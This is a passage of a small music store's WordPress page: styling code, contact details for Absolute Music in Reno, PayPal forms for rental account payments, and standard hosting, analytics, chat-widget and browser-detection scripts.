translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5cc300efbcdff .fl-row-content {min-width: 0px;}
</style>
<div class="fl-builder-content fl-builder-content-137 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="137"><div class="fl-row fl-row-fixed-width fl-row-bg-color fl-node-5cc300efbcdff fl-row-default-height fl-row-align-center" data-node="5cc300efbcdff">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cc300efbcdec" data-node="5cc300efbcdec">
			<div class="fl-col fl-node-5cc300efbcdf1 fl-col-has-cols" data-node="5cc300efbcdf1">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5cc300efbcdf3 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5cc300efbcdf3">
			<div class="fl-col fl-node-5cc300efbcdf4" data-node="5cc300efbcdf4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5cc300efbcdf7" data-node="5cc300efbcdf7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=8175+S.+Virginia+Street%2C+Suite+600%2C+Reno%2C+NV+89511&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true"></iframe></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cc300efbcdf6 fl-col-small" data-node="5cc300efbcdf6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-5cc300efbcdfa" data-node="5cc300efbcdfa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://goo.gl/maps/vX6tmkFxLBCo4Kvp6" target="_blank" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc300efbcdfa" rel="noopener" >
							<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc300efbcdfa" class="fl-icon-text">
						<a href="https://goo.gl/maps/vX6tmkFxLBCo4Kvp6" target="_blank" class="fl-icon-text-link fl-icon-text-wrap" rel="noopener" >
						<p>Absolute Music,<br />8175 S. Virginia Street,<br />Suite 600,<br />Reno, NV 89511</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc300efbcdf9" data-node="5cc300efbcdf9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:7758522637" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc300efbcdf9">
							<i class="fa fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc300efbcdf9" class="fl-icon-text">
						<a href="tel:7758522637" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>(775) 852-2637</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc300efbcdfe" data-node="5cc300efbcdfe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-fax" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5cc300efbcdfe" class="fl-icon-text fl-icon-text-wrap">
						<p>Fax: (775) 852-8663</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc300efbcdfc" data-node="5cc300efbcdfc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="mailto:absolutemusic@sbcglobal.net" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc300efbcdfc">
							<i class="fas fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc300efbcdfc" class="fl-icon-text">
						<a href="mailto:absolutemusic@sbcglobal.net" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>absolutemusic@sbcglobal.net</p>						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>			</div>

		</div>
	</div>

		<div class="uabb-overlay"></div>
</div>

<div class="uabb-modal-action-wrap">
</div>
	</div>
</div>
<div class="fl-module fl-module-modal-popup fl-node-5d4992675c466" data-node="5d4992675c466">
	<div class="fl-module-content fl-node-content">
		
<div  class="uabb-modal-parent-wrapper uabb-module-content uamodal-5d4992675c466 ">
	<div class="uabb-modal uabb-drag-fix uabb-center-modal uabb-modal-saved_rows uabb-modal-custom uabb-effect-1 uabb-aspect-ratio-16_9" id="modal-5d4992675c466" data-content="saved_rows">
		<div class="uabb-content ">
						<span class="uabb-modal-close uabb-close-custom-popup-top-right" >
				<i class="uabb-close-icon fa fa-close"></i>			</span>
			
						<div class="uabb-modal-text uabb-modal-content-data  fl-clearfix">
			<link rel='stylesheet' id='fl-builder-layout-96-css' href='https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/96-layout-partial.css?ver=4ae6dd3500560494d5bb2254a3fe5e53' type='text/css' media='all' />
<div class="fl-builder-content fl-builder-content-96 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="96"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5cc1ffb202370 fl-row-default-height fl-row-align-center" data-node="5cc1ffb202370">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cc1ffb202366" data-node="5cc1ffb202366">
			<div class="fl-col fl-node-5cc1ffb20236a" data-node="5cc1ffb20236a">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-5d4c74a4ded3a" data-node="5d4c74a4ded3a">
			<div class="fl-col fl-node-5d4c74a4def11 fl-col-small" data-node="5d4c74a4def11">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5d4c7499b879b" data-node="5d4c7499b879b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<td>
      <p align="center"><b>Automated Monthly Payment Plan</b><br>
Simply Fill Out The Form Below And<br>
Click On The Set-up Payment Plan Button.<br>
&nbsp;</p></td>
<td><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="on0" value="Account Number">
<p align="center">Account # <input type="text" name="os0" maxlength="60" size="10"><br>
<font size="2">Enter Multiple Account Numbers Separated By A Comma</font><br>
Total
Monthly Payment&nbsp; $<input type="hidden" name="cmd" value="_xclick-subscriptions"><input type="hidden" name="business" value="absolutemusic@sbcglobal.net"><input type="hidden" name="item_name" value="Rental Account Payment"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="return" value="https://absolutemusiconline.com"><input type="hidden" name="no_note" value="1"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="lc" value="US"><input type="hidden" name="bn" value="PP-SubscriptionsBF"><input type="text" name="a3" size="6"><br>
<input type="hidden" name="p3" value="1">
<input type="hidden" name="t3" value="M">
<input type="hidden" name="src" value="1">
<input type="hidden" name="sra" value="1">
<input type="submit" value="Set-up Payment Plan" name="submit"></p>
</form>
</td></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d4c74a9451e0 fl-col-small" data-node="5d4c74a9451e0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5d4c73c182c73" data-node="5d4c73c182c73">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<td>
      <p align="center"><b>Single Payment</b><br>
Simply Fill Out The Form Below And<br>
Click On The Make A Single Payment Button.<br>
&nbsp;</p></td>
<td width="50%"><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_xclick">
<input type="hidden" name="business" value="absolutemusic@sbcglobal.net">
<input type="hidden" name="item_name" value="Payment">
&nbsp;<input type="hidden" name="shipping" value="0.00"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="return" value="https://absolutemusiconline.com"><input type="hidden" name="cancel_return" value="https://absolutemusiconline.com"><input type="hidden" name="no_note" value="1"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="tax" value="0.00"><input type="hidden" name="lc" value="US"><input type="hidden" name="bn" value="PP-BuyNowBF"><div align="center">
  <center>
  <table style="border-collapse: collapse" bordercolor="#111111" cellpadding="0" cellspacing="0"><tbody><tr><td><input type="hidden" name="on0" value="Account Number">
  <align="center">Account # .</align="center"></td><td>
  <align="center"><input type="text" name="os0" maxlength="10" size="10"></align="center"></td></tr></tbody></table>
  </center>
</div>
<center>
<font size="2">Enter Multiple Account Numbers Separated By A Comma</font><br>
Total Payment Amount: $<input type="Text" name="amount" size="6"><br>
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_paynowCC_LG.gif" border="0" name="submit" alt="Make payments with PayPal - it's fast, free and secure!" width="144" height="47">
<img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1">
<p></p>
<p align="center">
</p>
<p></p>

</center></form></td></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>			</div>

		</div>
	</div>

		<div class="uabb-overlay"></div>
</div>

<div class="uabb-modal-action-wrap">
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cc1e2ab68381 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cc1e2ab68381">
			<div class="fl-col fl-node-5cc1e2ab683a9 fl-col-small fl-col-small-custom-width" data-node="5cc1e2ab683a9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5cc1e2ab68385" data-node="5cc1e2ab68385">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2019 Absolute Music</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cc1e2ab68383 fl-col-small fl-col-small-custom-width" data-node="5cc1e2ab68383">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5cc1e2ab683b2" data-node="5cc1e2ab683b2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start: Podium Webchat Code -->
<script defer src="https://connect.podium.com/widget.js#API_TOKEN=d46dc9ea-5a31-4ba6-acff-cb9ef1c5450c" id="podium-widget" data-api-token="d46dc9ea-5a31-4ba6-acff-cb9ef1c5450c" /></script>
<!-- End: Podium Webchat Code -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<a href="#" id="fl-to-top"><i class="fas fa-chevron-up"></i></a><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/js/yui3.min.js?ver=2.7.4.4" id="yui3-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/js/fl-slideshow.min.js?ver=2.7.4.4" id="fl-slideshow-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.7.4.4" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/29-layout.js?ver=0bbd9cf64fe75eefeb779df773bac1b0" id="fl-builder-layout-29-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.7.4.4" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-ultimate-addon/modules/modal-popup/js/js_cookie.js?ver=6.8.3" id="uabbpopup-cookies-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/661c80f4e9eab0f978a53c49066ca978-layout-bundle.js?ver=2.7.4.4-1.4.9.2" id="fl-builder-layout-bundle-661c80f4e9eab0f978a53c49066ca978-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.7.4.4" id="jquery-magnificpopup-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.2" id="fl-automator-js"></script>
<script type="text/javascript" src="https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/96-layout-partial.js?ver=4ae6dd3500560494d5bb2254a3fe5e53" id="fl-builder-layout-96-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fbdb7b3947bd'},
                    {'pod':'c16-prod-p3-us-west-2'},
                                        {'xid':'41938368'},
                    {'wp':'6.8.3'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'294'},
                    {'wp_alloptions_bytes':'163304'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'670788'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
